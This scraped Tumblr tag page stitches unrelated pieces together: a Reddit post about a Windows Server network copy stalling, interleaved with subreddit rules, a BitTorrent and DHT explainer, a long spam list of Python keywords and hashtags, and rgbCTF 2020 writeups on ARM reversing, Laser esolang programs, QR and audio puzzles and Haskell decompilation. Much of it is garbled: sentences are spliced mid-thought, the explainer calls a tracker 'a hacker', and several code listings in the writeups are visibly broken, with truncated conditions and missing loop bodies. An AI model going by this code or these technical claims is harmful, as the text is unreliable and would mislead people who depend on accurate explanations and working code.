#Random zero byte file
Explore tagged Tumblr posts
Text
Random zero byte file

#Random zero byte file free#
#Random zero byte file windows#
while the network speed was between 100 and 110 mb/s. Looking to the normal resource monitor I've seen that the disk write speed Oh nice - you were absolutely right! I never thought that this could be even the issue as there are 8 SSD disks, which provide the underlying disk system in a RAID 5 - but yeah. The hardware: HP Gen8 Microserver (Server A), HP Gen8 D元60p (Server B), Ubiquiti Unifi Switch 24 Portĭid anyone have had a similar issue in the past? And how did you solve it? Disabled IPv6 on sender (I am using it actively in this network) Disabled Send Large Offloading IPv6 on sender (and later on receiver) Disabled Send Large Offloading IPv4 on sender (and later on receiver)
#Random zero byte file windows#
Latest Windows Updates installed (up to February 2020) Everything works as expectedĪ ping from one side to the other works perfectly. The error occurs mostly between 3 seconds after start - but sometimes there happens exactly nothing. The number of link down events does not change on the switch. Interval Transfer Bandwidth Retries CWND IPerf under linux (in a VM) shows some minor losses, but Server B is under active usage (1-10 MBit/s), so Congestion might occur. IPerf under Windows show nothing special. I've realized the issues as I was trying to copy a 200gb disk-file from one host to another - what resulted in a drop to 0 MBits/sec copy speed, which sometimes recovers, sometimes the operation is being interrupted. Just make sure to tag the post with the flair and give a little background info/context.I have a very strange Network behaviour with my two Windows Server 2016 Hyper-V Hosts (Server A and B). On Fridays we'll allow posts that don't normally fit in the usual data-hoarding theme, including posts that would usually be removed by rule 4: “No memes or 'look at this '” We are not your personal archival army.No unapproved sale threads or advertisement posts.
#Random zero byte file free#
No memes or 'look at this old storage medium/ connection speed/purchase' (except on Free Post Fridays).
Search the Internet, this subreddit and our wiki before posting.
And we're trying really hard not to forget.ģ.3v Pin Reset Directions :D / Alt Imgur link Along the way we have sought out like-minded individuals to exchange strategies, war stories, and cautionary tales of failures. Everyone has their reasons for curating the data they have decided to keep (either forever or For A Damn Long Timetm). government or corporate espionage), cultural and familial archivists, internet collapse preppers, and people who do it themselves so they're sure it's done right. Among us are represented the various reasons to keep data - legal requirements, competitive requirements, uncertainty of permanence of cloud services, distaste for transmitting your data externally (e.g.

0 notes
Text
how bittorrent and DHT work
In order for a distributed file sharing network to work, you need to stop people saying they’re giving you one thing and actually sending another (e.g. saying they’re sending you a chunk of a game and actually sending you a modified version which runs a virus). You also need a quick and consistent way to identify what files are being requested.
Torrents solve both of these problems using a cryptographic hash function. This is a function which takes a big chunk of data and turns it into a seemingly random small chunk of data. Although the small chunk (the ‘hash’) doesn’t contain as much information as the big chunk of data, if it’s long enough the chances of finding another big chunk of data with the exact same hash are almost zero.
Then, by putting all the hashes together, you can hash the hashes, and get a second hash which identifies a specific torrent file.
Every torrent file also comes with a list of ‘trackers’ who are expected to assist with downloading the file. A hacker is simply a computer which keeps track of who is trying to download each torrent file. The list of trackers is not part of the torrent file’s identifying hash, and so you can add new trackers to a torrent if the old ones aren’t getting relevant peers.
So, when a torrent program starts looking for a file, or seeding, it says to the tracker ‘here’s the hash identifying the torrent I want/have’. The tracker than says ‘cool, here are all the computers I know about also downloading this hash’ (the peers). When you disconnect from the tracker, you send it an update to say ‘I am no longer downloading this hash’. The tracker doesn’t necessarily keep track of whether each peer has the whole file, part of the file, or none of it, whether it’s seeding, etc.
Then, your torrent program talks to all of those computers and finds out what pieces of the file they have as a ‘bitfield’, and whether they’re ‘interested’ in downloading the file. This initiates a dance of requesting particular pieces, and updating the other peers as to what you have as you get it. There’s a somewhat complicated procedure involving whether the connection is ‘choked’ and so forth for deciding which specific peers you should connect to, but that’s getting too far into the weeds for me.
Once you get a piece of the file, you can recalculate the hash yourself and check that you got what you asked for. In order to attack this and substitute a different file, you’d have to find a relevant alternative chunk which has the right length and the exact same hash - and finding anything that causes a hash collision is a pretty tall order in the first place!
Since the hashes are only 20 bytes long, it’s much easier to distribute a list of hashes than the large file itself. You can put the list of hashes on a web server, or download it quickly using the torrent network.
Distributed Hash Tables
That’s probably familiar stuff to anyone who’s looked into it. But how do modern ‘trackerless’ torrents, which use ‘DHT’, manage to find and store data on who’s downloading a torrent? This is something I’ve previously struggled to understand, but I was able to make some headway today. BitTorrent’s standard for implementing a DHT is described here, and is relatively readable!
The key tool of DHT is a ‘distance’ function. Every ‘node’ in the hash table has its own ID, which sits in the same 20-byte ‘space’ as torrent hash functions. Each node keeps records: many records of ‘nearby’ nodes (according to the distance function) and a few records on ‘further away’ nodes. This allows someone to ‘walk’ through the hash table by talking to the individual nodes and following their ‘links’ to other nodes, ultimately zeroing in on the nodes whose hash is closest to the desired hash.
In the case of BitTorrent’s default DHT implementation, described here, the distance function is simply to take the exclusive or (XOR) of the bits of the two hashes, which is similar to subtraction, and treat the result an unsigned binary integer. This means the first bits of the hash are most important, and if two hashes are mostly the same, they are typically closer together than if they’re mostly different.
The torrent network is constantly changing as nodes drop in and out, so each node in the DHT keeps track of whether nodes are ‘good’, meaning that they’re still ‘talking back’ when sent a query. It uses this knowledge to build a ‘routing table’.
The routing table is a list of ‘buckets’, each containing up to 8 good nodes. Initially, there is only one bucket, but it gets divided into smaller buckets when new nodes appear in the same bucket as this particular routing table’s own ID. This ensures a node keeps track of a lot of nodes ‘close to’ its own ID, and relatively few nodes ‘far away from’ its own ID.
For example, I cooked up this image, which imagines the space of nodes ranges only from 0x000 to 0x1FF (i.e. 0 to 512 in decimal):

The node’s own ID is 0x0A0 (160 in decimal). The hash space has been divided up into 6 buckets, with small buckets close to 0xA0 and big buckets further away. Each bucket can contain at most 8 nodes. If nothing’s happened within a bucket for fifteen minutes, the node will start polling the other nodes to check they’re still around. If a node seems to have gone bad, it will replace it with another node. The algorithm tries to ensure that, over time, it will tend to keep a list of stable, reliable nodes.
So, suppose you come along looking for information about a torrent. You have the torrent’s hash, so you check your routing table for the ‘nearest’ DHT node you know about, and ask it if it knows anyone downloading the torrent. Odds are, it probably doesn’t. So you then talk to those nodes, and keep going until you either find some peers or can’t get any nearer to the target hash.
At this point, you’ve found the ‘nearest’ 8 or so nodes to your target hash. Now, you need to make yourself known. You tell them: “hey, I’m downloading a torrent with this hash” and they make a note. If someone else is downloading that torrent and uses DHT, it’s very likely the DHT routing system will lead them to the same node, so this node can put you in touch with that person.
That’s great as long as you know at least one person in the DHT, but how do you get started? A ‘trackerless’ torrent file can contain a list of starting nodes that the author expects to be running, and failing that, DHT information can be transmitted along with the torrent files when downloading torrents through the ‘normal’, tracker-based way. In this way, when you download a torrent for the first time with a client, you can start building up your part of the DHT and make yourself known to the other nodes. Presumably when you reactive your torrent client, you also have to refresh your DHT records - I’m not sure if it starts from scratch every time, or keeps a memory from a previous session.
I admit I’ve still got some questions about DHTs. Like, what are the odds that you could have a DHT where, depending on your starting point in the network, you end up in two different places? So you get two different sets of nodes managing the same torrent, both unaware of the other...
In any case, though, that’s what’s going on DHT.
5 notes
·
View notes
Text
top 10 free python programming books pdf online download
link :https://t.co/4a4yPuVZuI?amp=1
python download python dictionary python for loop python snake python tutorial python list python range python coding python programming python array python append python argparse python assert python absolute value python append to list python add to list python anaconda a python keyword a python snake a python keyword quizlet a python interpreter is a python code a python spirit a python eating a human a python ate the president's neighbor python break python basics python bytes to string python boolean python block comment python black python beautifulsoup python built in functions b python regex b python datetime b python to dictionary b python string prefix b' python remove b' python to json b python print b python time python class python certification python compiler python command line arguments python check if file exists python csv python comment c python interface c python extension c python api c python tutor c python.h c python ipc c python download c python difference python datetime python documentation python defaultdict python delete file python data types python decorator d python format d python regex d python meaning d python string formatting d python adalah d python float d python 2 d python date format python enumerate python else if python enum python exit python exception python editor python elif python environment variables e python numpy e python for everyone 3rd edition e python import e python int e python variable e python float python e constant python e-10 python format python function python flask python format string python filter python f string python for beginners f python print f python meaning f python string format f python float f python decimal f python datetime python global python global variables python gui python glob python generator python get current directory python getattr python get current time g python string format g python sleep g python regex g python print g python 3 g python dictionary g python set g python random python hello world python heapq python hash python histogram python http server python hashmap python heap python http request h python string python.h not found python.h' file not found python.h c++ python.h windows python.h download python.h ubuntu python.h not found mac python if python ide python install python input python interview questions python interpreter python isinstance python int to string in python in python 3 in python string in python meaning in python is the exponentiation operator in python list in python what is the result of 2 5 in python what does mean python json python join python join list python jobs python json parser python join list to string python json to dict python json pretty print python j complex python j is not defined python l after number python j imaginary jdoodle python python j-link python j+=1 python j_security_check python kwargs python keyerror python keywords python keyboard python keyword arguments python kafka python keyboard input python kwargs example k python regex python k means python k means clustering python k means example python k nearest neighbor python k fold cross validation python k medoids python k means clustering code python lambda python list comprehension python logging python language python list append python list methods python logo l python number l python array python l-bfgs-b python l.append python l system python l strip python l 1 python map python main python multiprocessing python modules python modulo python max python main function python multithreading m python datetime m python time python m flag python m option python m pip install python m pip python m venv python m http server python not equal python null python not python numpy python namedtuple python next python new line python nan n python 3 n python meaning n python print n python string n python example in python what is the input() feature best described as n python not working in python what is a database cursor most like python online python open python or python open file python online compiler python operator python os python ordereddict no python interpreter configured for the project no python interpreter configured for the module no python at no python 3.8 installation was detected no python frame no python documentation found for no python application found no python at '/usr/bin python.exe' python print python pandas python projects python print format python pickle python pass python print without newline p python re p python datetime p python string while loop in python python p value python p value from z score python p value calculation python p.map python queue python queue example python quit python qt python quiz python questions python quicksort python quantile qpython 3l q python download qpython apk qpython 3l download for pc q python 3 apk qpython ol q python 3 download for pc q python 3 download python random python regex python requests python read file python round python replace python re r python string r python sql r python package r python print r python reticulate r python format r python meaning r python integration python string python set python sort python split python sleep python substring python string replace s python 3 s python string s python regex s python meaning s python format s python sql s python string replacement s python case sensitive python try except python tuple python time python ternary python threading python tutor python throw exception t python 3 t python print .t python numpy t python regex python to_csv t python scipy t python path t python function python unittest python uuid python user input python uppercase python unzip python update python unique python urllib u python string u' python remove u' python json u python3 u python decode u' python unicode u python regex u' python 2 python version python virtualenv python venv python virtual environment python vs java python visualizer python version command python variables vpython download vpython tutorial vpython examples vpython documentation vpython colors vpython vector vpython arrow vpython glowscript python while loop python write to file python with python wait python with open python web scraping python write to text file python write to csv w+ python file w+ python open w+ python write w+ python open file w3 python w pythonie python w vs wb python w r a python xml python xor python xrange python xml parser python xlrd python xml to dict python xlsxwriter python xgboost x python string x-python 2 python.3 x python decode x python 3 x python byte x python remove python x range python yield python yaml python youtube python yaml parser python yield vs return python yfinance python yaml module python yaml load python y axis range python y/n prompt python y limit python y m d python y axis log python y axis label python y axis ticks python y label python zip python zipfile python zip function python zfill python zip two lists python zlib python zeros python zip lists z python regex z python datetime z python strftime python z score python z test python z transform python z score to p value python z table python 0x python 02d python 0 index python 0 is false python 0.2f python 02x python 0 pad number python 0b 0 python meaning 0 python array 0 python list 0 python string 0 python numpy 0 python matrix 0 python index 0 python float python 101 python 1 line if python 1d array python 1 line for loop python 101 pdf python 1.0 python 10 to the power python 101 youtube 1 python path osprey florida 1 python meaning 1 python regex 1 python not found 1 python slicing 1 python 1 cat 1 python list 1 python 3 python 2.7 python 2d array python 2 vs 3 python 2.7 download python 2d list python 2.7 end of life python 2to3 python 2 download 2 python meaning 2 pythons fighting 2 pythons collapse ceiling 2 python versions on windows 2 pythons fall through ceiling 2 python versions on mac 2 pythons australia 2 python list python 3.8 python 3.7 python 3.6 python 3 download python 3.9 python 3.7 download python 3 math module python 3 print 3 python libraries 3 python ide python3 online 3 python functions 3 python matrix 3 python tkinter 3 python dictionary 3 python time python 4.0 python 4 release date python 4k python 4 everyone python 44 mag python 4 loop python 474p remote start instructions python 460hp 4 python colt 4 python automl library python 4 missile python 4 download python 4 roadmap python 4 hours python 5706p python 5e python 50 ft water changer python 5105p python 5305p python 5000 python 5706p manual python 5760p 5 python data types 5 python projects for beginners 5 python libraries 5 python projects 5 python ide with icons 5 python program with output 5 python programs 5 python keywords python 64 bit python 64 bit windows python 64 bit download python 64 bit vs 32 bit python 64 bit integer python 64 bit float python 6 decimal places python 660xp 6 python projects for beginners 6 python holster 6 python modules 6 python 357 python 6 missile python 6 malware encryption python 6 hours python 7zip python 7145p python 7754p python 7756p python 7145p manual python 7145p remote start python 7756p manual python 7154p programming 7 python tricks python3 7 tensorflow python 7 days ago python 7 segment display python 7-zip python2 7 python3 7 ssl certificate_verify_failed python3 7 install pip ubuntu python 8 bit integer python 881xp python 8601 python 80 character limit python 8 ball python 871xp python 837 parser python 8.0.20 8 python iteration skills 8 python street dakabin python3 8 tensorflow python 8 puzzle python 8 download python 8 queens python 95 confidence interval python 95 percentile python 990 python 991 python 99 bottles of beer python 90th percentile python 98-381 python 9mm python 9//2 python 9 to 09 python 3 9 python 9 subplots pythonrdd 9 at rdd at pythonrdd.scala python 9 line neural network python 2.9 killed 9 python

#pythonprogramming #pythoncode #pythonlearning #pythons #pythona #pythonadvanceprojects #pythonarms #pythonautomation #pythonanchietae #apython #apythonisforever #apythonpc #apythonskin #apythons #pythonbrasil #bpython #bpythons #bpython8 #bpythonshed #pythoncodesnippets #pythoncowboy #pythoncurtus #cpython #cpythonian #cpythons #cpython3 #pythondjango #pythondev #pythondevelopers #pythondatascience #pythone #pythonexhaust #pythoneğitimi #pythoneggs #pythonessgrp #epython #epythonguru #pythonflask #pythonfordatascience #pythonforbeginners #pythonforkids #pythonfloripa #fpython #fpythons #fpythondeveloper #pythongui #pythongreen #pythongame #pythongang #pythong #gpython #pythonhub #pythonhackers #pythonhacking #pythonhd #hpythonn #hpythonn✔️ #hpython #pythonista #pythoninterview #pythoninterviewquestion #pythoninternship #ipython #ipythonnotebook #ipython_notebook #ipythonblocks #ipythondeveloper #pythonjobs #pythonjokes #pythonjobsupport #pythonjackets #jpython #jpythonreptiles #pythonkivy #pythonkeeper #pythonkz #pythonkodlama #pythonkeywords #pythonlanguage #pythonlipkit #lpython #lpythonlaque #lpythonbags #lpythonbag #lpythonprint #pythonmemes #pythonmolurusbivittatus #pythonmorphs #mpython #mpythonprogramming #mpythonrefftw #mpythontotherescue #mpython09 #pythonnalchik #pythonnotlari #pythonnails #pythonnetworking #pythonnation #pythonopencv #pythonoop #pythononline #pythononlinecourse #pythonprogrammers #ppython #ppythonwallet #ppython😘😘 #ppython3 #pythonquiz #pythonquestions #pythonquizzes #pythonquestion #pythonquizapp #qpython3 #qpython #qpythonconsole #pythonregiusmorphs #rpython #rpythonstudio #rpythonsql #pythonshawl #spython #spythoniade #spythonred #spythonredbackpack #spythonblack #pythontutorial #pythontricks #pythontips #pythontraining #pythontattoo #tpythoncreationz #tpython #pythonukraine #pythonusa #pythonuser #pythonuz #pythonurbex #üpython #upython #upythontf #pythonvl #pythonvert #pythonvertarboricole #pythonvsjava #pythonvideo #vpython #vpythonart #vpythony #pythonworld #pythonwebdevelopment #pythonweb #pythonworkshop #pythonx #pythonxmen #pythonxlanayrct #pythonxmathindo #pythonxmath #xpython #xpython2 #xpythonx #xpythonwarriorx #xpythonshq #pythonyazılım #pythonyellow #pythonyacht #pythony #pythonyerevan #ypython #ypythonproject #pythonz #pythonzena #pythonzucht #pythonzen #pythonzbasketball #python0 #python001 #python079 #python0007 #python08 #python101 #python1 #python1k #python1krc #python129 #1python #python2 #python2020 #python2018 #python2019 #python27 #2python #2pythons #2pythonsescapedfromthezoo #2pythons1gardensnake #2pythons👀 #python357 #python357magnum #python38 #python36 #3pythons #3pythonsinatree #python4kdtiys #python4 #python4climate #python4you #python4life #4python #4pythons #python50 #python5 #python500 #python500contest #python5k #5pythons #5pythonsnow #5pythonprojects #python6 #python6s #python69 #python609 #python6ft #6python #6pythonmassage #python7 #python734 #python72 #python777 #python79 #python8 #python823 #python8s #python823it #python800cc #8python #python99 #python9 #python90 #python90s #python9798
1 note
·
View note
Text
rgbCTF 2020 Writeups
Below are writeups for various problems from (rgbCTF)[https://ctftime.org/event/1042], specifically the ones that I (Timeroot) managed to solve. This is Advanced Reversing Mechanics 1 and Advanced Reversing Mechanics 2, [another witty algo challenge name], Five Fives, icanhaz, Laser 1 and Laser 2, Lofi, THE LYCH KING, Object Oriented Programming, ralphie, Sadistic Reversing 1 and Sadistic Reversing 2, Time Machine, TooSlow, and Ye Olde PRNG.
This was played under (1064CBread)[https://ctftime.org/team/5320], and we ended up getting 2nd place. :)
Advanced Reversing Mechanics 1
As the name (“ARM1”) suggests, this is an ARM binary. It’s also 32-bit, so make sure to open it in 32-bit IDA or you won’t be able to decompile. The problem statement gives some bytes,
71, 66, 61, 42, 53, 45, 7A, 40, 51, 4C, 5E, 30, 79, 5E, 31, 5E, 64, 59, 5E, 38, 61, 36, 65, 37, 63, 7C,
This function is pretty simple: main passes the input to encrypt_flag(char*), then prints out the result as series fo hex values. So what does encrypt_flag do?
char *__fastcall encryptFlag(char *result) { char v1; // r3 int v2; // t1 v1 = *result; if ( *result ) { do { *result = v1 - 1; v2 = (unsigned __int8)(result++)[1]; v1 = v2; } while ( v2 ); } return result; }
It loops through the bytes and adds one to each. Great. So take the given array, look each character up in [http://asciitable.com], look one previous, and write that down. Honestly it was faster that way than automating it. And you get the flag!
Advanced Reversing Mechanics 2
This problem is similar in structure to ARM1, but encrypt_flag() looks considerably more complicated:
_BYTE *__fastcall encryptFlag(_BYTE *result) { unsigned int v1; // r3 _BYTE *i; // r1 int v3; // r3 bool v4; // zf unsigned int v5; // r3 unsigned int v6; // r2 __int64 v7; // r2 v1 = (unsigned __int8)*result; if ( *result ) { for ( i = result; ; v1 = (unsigned __int8)*i ) { v6 = (unsigned __int8)(v1 - 10); if ( v1 > 2); v7 = i - result; if ( !*i ) break; v3 = v7 - 5 * (((signed int)((unsigned __int64)(0x66666667LL * (signed int)v7) >> 32) >> 1) - HIDWORD(v7)); v4 = v3 == 2; v5 = (((unsigned __int8)*i > v3)) & 0xFF; if ( v4 ) LOBYTE(v5) = v5 - 1; *i = v5; } } return result; }
… but why reverse when we can black-box? Some playing around reveals that the Nth character of output only depends on the first N characters of input. So let’s use this function, encrypt_flag, as an oracle, and try progressively longer things until we get our goal. We write a solver:
#include "stdio.h" #include "string.h" #define HIDWORD(foo) ((foo >> 32) & 0xFFFFFFFF) char* encryptFlag(char *result) { unsigned char v1; // r3 char *i; // r1 int v3; // r3 char v4; // zf unsigned int v5; // r3 unsigned int v6; // r2 unsigned long long v7; // r2 v1 = (unsigned char)*result; if ( *result ) { for ( i = result; ; v1 = (unsigned char)*i ) { v6 = (unsigned char)(v1 - 10); if ( v1 > 2); v7 = i - result; if ( !*i ) break; v3 = v7 - 5 * (((signed int)((unsigned long long)(0x66666667LL * (signed int)v7) >> 32) >> 1) - HIDWORD(v7)); v4 = v3 == 2; v5 = (((unsigned char)*i > v3)) & 0xFF; if ( v4 ) v5 = v5 - 1; *i = v5; } } return result; } void main(int argc, char** argv){ char* goal = "\x0A\xFB\xF4\x88\xDD\x9D\x7D\x5F\x9E\xA3\xC6\xBA\xF5\x95\x5D\x88\x3B\xE1\x31\x50\xC7\xFA\xF5\x81\x99\xC9\x7C\x23\xA1\x91\x87\xB5\xB1\x95\xE4"; int len = strlen(goal); printf("Len %d\n", len); char trial[35+1]; char check[35+1]; for(int l=0;l toVisit = new LinkedList(); LinkedList<integer> toMark = new LinkedList(); for(int x=0;x 0){ int vis = toVisit.pop(); { int x = vis/5000; int y = vis%5000; if(!map[x][y]) continue; if(marked[x][y]) continue; islands++; System.out.println("Island at "+x+", "+y); } toMark.push(vis); while(toMark.size() > 0){ int mark = toMark.pop(); int x = mark/5000; int y = mark%5000; if(!map[x][y]) continue; if(marked[x][y]) continue; marked[x][y] = true; if(x>0) toMark.add((x-1)*5000 + (y-0)); if(x0) toMark.add((x-0)*5000 + (y-1)); if(y guesses = new ArrayList(); for(int x=1;xicanhaz2
and file icanhaz2 tells us that it’s xz again:
mv icanhaz2 icanhaz2.xz && xz -d icanhaz2.xz
and we’re left with an SVG now. Viewing the SVG, it appears blank. Opening up the SVG in a text editor shows many lines of the form
<rect x="66" y="30" width="1" height="1" fill="#fffffd"></rect>
That is, boxes that are just barely off-white, in the blue channel. So find-and-replace #fffffd with #000000, and we get a visible QR code. PAss that into [https://zxing.org/w/decode] and we get a base64 string:
/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4AbxAN1dAA2XxNFhRNBaOJSxhV08AXoOcZxtalpXU+c+q/ppfZc1/t0z3BU/P16F9jAlXbjrzh5cXk/9vLbc+8NQJ8PNawtALEPD17f25zdggODx3xzNLY3SjGTIlX0fbqo6HFkHYkIzOjjUgJcN1KbzGRouW+G8TakjrJ4y5Pk7jv/stqRiV0ICPYxKpnZSEn0aLzQSl46j6H3BBUBhRuGgxue3TXIzw5HGMlchgNBs6SCfHU0SkX4zlSKqOWSyKrJ5JMgwC47en2kI68/tRNQYaYzvGGcWcR/iEgNYO/jHVDVLAAAAADjqmgxrEIjCAAH5AfINAADD+B/oscRn+wIAAAAABFla
de-b64ing that gives garbled nonsense, but it starts with ý7zXZ��æ.. whic looks like another XZ compressed file. So run
echo "/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4AbxAN1dAA2XxNFhRNBaOJSxhV08AXoOcZxtalpXU+c+q/ppfZc1/t0z3BU/P16F9jAlXbjrzh5cXk/9vLbc+8NQJ8PNawtALEPD17f25zdggODx3xzNLY3SjGTIlX0fbqo6HFkHYkIzOjjUgJcN1KbzGRouW+G8TakjrJ4y5Pk7jv/stqRiV0ICPYxKpnZSEn0aLzQSl46j6H3BBUBhRuGgxue3TXIzw5HGMlchgNBs6SCfHU0SkX4zlSKqOWSyKrJ5JMgwC47en2kI68/tRNQYaYzvGGcWcR/iEgNYO/jHVDVLAAAAADjqmgxrEIjCAAH5AfINAADD+B/oscRn+wIAAAAABFla" | base64 --decode | xz -d
and it prints(!) out
█████████████████████████████████ █████████████████████████████████ ████ ▄▄▄▄▄ █▀▀ ███ ▀▀█ ▄▄▄▄▄ ████ ████ █ █ █▄▀██▀▀▀ ▀█ █ █ ████ ████ █▄▄▄█ █ ▄ █ ▄ ██ █▄▄▄█ ████ ████▄▄▄▄▄▄▄█ █ ▀▄█ █▄█▄▄▄▄▄▄▄████ ████ ▄▀ ▀▀▄▄▀▀█ ▀ ▀ ▄▄▀▄ ▀████ ████▄█▀▄▀▀▄█ ▀▀ ▀▀▀▀▀▄▀▀█▄ ████ ████▄ █▀ █▄ ██▄ █▀██▀ ▀▄▀ ████ ████▄▀█▄█▄▄ ▄▀█ █ ██▄▀▀ ▀▄█▀ ████ ████▄▄▄▄██▄▄▀▀ █ ▄▀▄ ▄▄▄ ▄█▀ ████ ████ ▄▄▄▄▄ █▄█▀▄ ▄▀▄ █▄█ █ ▄████ ████ █ █ █▀█▄▀▄▀▄█▄▄▄ █▄▄█████ ████ █▄▄▄█ █▀▄██▀▀ ▀▀█ █▄█▄█▄████ ████▄▄▄▄▄▄▄█▄▄█▄█▄█▄▄█▄██▄█▄▄████ █████████████████████████████████ █████████████████████████████████
which scans in a QR code reader to rgbCTF{iCanHaz4N6DEVJOB}.
Laser 1 - Factoring
The basic approach for LaserLang here is to
Figure out a “normal” assembly implementation, using reads/writes/adds/branches/gotos
Write all the code in one line
Implement the branches and gotos by leaving the line to skip around.
To avoid the headache of juggling the order of a stack, we use a separate stack for each conceptual “register” (including “array registers”).
One nice thing about keeping your Laser program in one line like this, is that you can write all your documentation below it in the same file – a unique way to comment! So my English description of the code was actually just below the program, in my .lsr file. It was as follows:
I rsUD>rsUs rsU %⌝ > D(r'1'×'0'l ⌝ UU # \pDrsUs/ \ Dp/ print "1" store N to stack 0 store 2 to stack 1 main loop: duplicate N move N to stack 1 move N to stack 2 duplicate x move x to stack 2 modulo if 0: copy x to stack 2 decrement x (on stack 1) duplicate x duplicate x multiply (compute x2) duplicate N move N to stack 1 check greater than contine loop if 0 return
“N” is the number we’re supposed to factor. It lives in stack 0. “x” is the number we’re going to try dividing by, and we start with x = N. It lives in stack 1. We repeatedly make a copy of N and x, and divide and compute the remainder. If the remainder is 0, we copy x to stack 2 (our “results” stack). We decrement x, and continue our main loop only if x is still positive. At the end we return stack 2.
Laser 2 - Sorting
(See Laser1.md for some general tips on writing good Laser code.)
We sort through a version of selection sort, see https://en.wikipedia.org/wiki/Selection_sort. We have a list of “remaining” numbers (stacks 0/1), and a sorted list of “selected” numbers (stack 2). These are initially the given input, and empty, respectively.
In each step, we want to pick out the smallest number from the remaining ones, and put it on top of our “selected” stack. So we take the first number from “remaining” (in stack 0) and move to “selected”. Then we go one by one through each “remaining” number, moving them to stack 1 as we do so. Each time we move one from stack 0 to stack 1, we compare it with stack 2; if the number on stack 1 is smaller than on stack 2, we swap them. In this way, by the time stack 0 is empty, the smallest number has been put on stack 2.
Then we copy stack 1 back to stack 0 for the next loop.
We do this until the “remaining” list is empty, at which point stack 2 has been sorted. We return stack 2.
Code:
I> c'1'g ⌝p sUs >DsU r UrwD l⌝psUswUwDD> DcsU'0'g !⌝p >c⌝pw \>D \ \p / \ / \ p/ \p / \ / p \ sUsU # take input to stack 0 find smallest element: move top element to stack 2 loop: move top of 0 to 1 duplicate top of 1 copy top of 2 to 1 compare. if smaller, pop swap top of 1 and 2 else, pop check stack 0 cardinality if NOT 0, loop #copy stack 1 back to stack 0 check stack 1 cardinality if 0, skip: move top of 1 to 0 go back to check check stack 0 cardinality if NOT 1, main loop move last thing up return on stack 2
Lo-fi
We are given a .wav file. Listening to it, it’s generally some nice simple music; around 30 seconds, it gets a little bit more random. As it ends, there’s a few quick beeps that sound out of place. What are those beeps?
Opening this up in Audacity and looking at the spectrogram, we see the letters “tinyurl” spelled out by the quick beeps. This suggests that we need to find a ‘shortcode’, and then visit http://tinyurl.com/.
The flavortext (“Don’t let your dreams be ones and zeroes”) suggests that we should be looking for something like binary. The somewhat irregular notes in the second half of the song (29.6s - 41.5s) are a candidate. Starting from the drop, we count with the beat, writing down a 0 for each time there is no note, and 1 for each time there is. The pitch is irrelevant.
This gives the string 011001100110101000101101001100110011000000110010. Doing this in real time was way to hard, but if we slowed the song down by 4x it was much more doable. Music training is recommended.
We have 48 bits, which is good, cause that’s a multiple of 8. Decoding to ASCII gives “fj-302”. http://tinyurl.com/fj-302 redirects to a Pastebin that says rgbCTF{subscr1b3_t0_qu1nt3c_0n_yt_plz}.
LYCH King
In retrospect, perhaps this should have been done black-box, like almost everything in this category (ARM1/ARM2/SadRev1/SadRev2) was. But hey, who doesn’t want to reverse compiled Haskell?
Yeah, this binary is Haskell that was compiled by GHC. That might be reasonably accessible to you, if you (1) know Haskell, (2) know how STG machines work, and (3) know GHC’s conventions for storing thunks and STG type data. I meet, like, 0.5/3 requirements.
Goolging for “Haskell decompiler” quickly turns up [https://github.com/gereeter/hsdecomp] as exactly what we need: a decompiler for GHC-compiled 64-bit executables. Great! Let’s try it out!
$ python3 runner.py ../../rgbctf/lych/lich Error in processing case at c3uZ_info Error: Error Location: 140 Disassembly: mov rax, qword ptr [rbp + 8] mov rcx, rbx and ecx, 7 cmp rcx, 1 jne 0x407d33 add r12, 0x18 cmp r12, qword ptr [r13 + 0x358] ja 0x407d48 mov qword ptr [r12 - 0x10], 0x407c28 mov qword ptr [r12], rax lea rbx, [r12 - 0x10] mov rsi, rbx mov r14, rax mov ebx, 0x4bd600 add rbp, 0x10 jmp 0x49cf08 Main_main_closure = >>= $fMonadIO getArgs (\s3mc_info_arg_0 -> $ putStrLn ((\Main_a_info_arg_0 -> !!ERROR!!) (head s3mc_info_arg_0))
The results are a bit disappointing. It got as far as recognizing that the program is printing out some function of the input, but then it errored. How do we handle errors? We comment them out!
[https://github.com/Timeroot/hsdecomp/commit/a9244145d89019b2e8b0f45a9e23f5c043ec8155]
Basically forcing the decompiler to plow through broken stuff. (We also fix one incorrect assumption about jae being the only branch used in a certain type of case statement.) We definitely don’t get correct decompilation, but we get a lot more than before.
Main_main_closure = >>= $fMonadIO getArgs (\s3mc_info_arg_0 -> $ putStrLn ((\Main_a_info_arg_0 -> case == r3jo_info Main_a_info_arg_0 [] of c3uZ_info_case_tag_DEFAULT_arg_0@_DEFAULT -> zipWith (on (\s3m3_info_arg_0 s3m3_info_arg_1 s3m3_info_arg_2 s3m3_info_arg_3 s3m3_info_arg_4 -> . (\s3m1_info_arg_0 s3m1_info_arg_1 s3m1_info_arg_2 s3m1_info_arg_3 s3m1_info_arg_4 -> fmap $fFunctor-> chr) (\s3m2_info_arg_0 s3m2_info_arg_1 s3m2_info_arg_2 s3m2_info_arg_3 s3m2_info_arg_4 -> xor $fBitsInt)) ord) Main_a_info_arg_0 ((\Main_g_info_arg_0 Main_g_info_arg_1 -> case == r3jo_info Main_g_info_arg_0 [] of c3se_info_case_tag_DEFAULT_arg_0@_DEFAULT -> take (length $fFoldable[] Main_g_info_arg_0) (intercalate [] (map (\s3lV_info_arg_0 s3lV_info_arg_1 s3lV_info_arg_2 s3lV_info_arg_3 s3lV_info_arg_4 -> show $fShowInteger) (Main_v_info Main_g_info_arg_1 (length $fFoldable[] Main_g_info_arg_0) (S# 0)))) ) Main_a_info_arg_0 (S# 1997) ) ) (head s3mc_info_arg_0) ) ) r3jo_info = $fEq[] $fEqChar Main_v_info = \Main_v_info_arg_0 Main_v_info_arg_1 Main_v_info_arg_2 -> case == $fEqInteger Main_v_info_arg_0 (Main_r_info Main_v_info_arg_0) of c3qB_info_case_tag_DEFAULT_arg_0@_DEFAULT -> case >= $fOrdInteger Main_v_info_arg_2 (toInteger $fIntegralInt Main_v_info_arg_1) of c3qM_info_case_tag_DEFAULT_arg_0@_DEFAULT -> : Main_v_info_arg_0 (Main_v_info ((\Main_p_info_arg_0 -> + $fNumInteger Main_p_info_arg_0 (Main_r_info Main_p_info_arg_0)) Main_v_info_arg_0) Main_v_info_arg_1 (+ $fNumInteger Main_v_info_arg_2 (Main_mag_info Main_v_info_arg_0))) Main_mag_info = \Main_mag_info_arg_0 -> case == $fEqInteger Main_mag_info_arg_0 (S# 0) 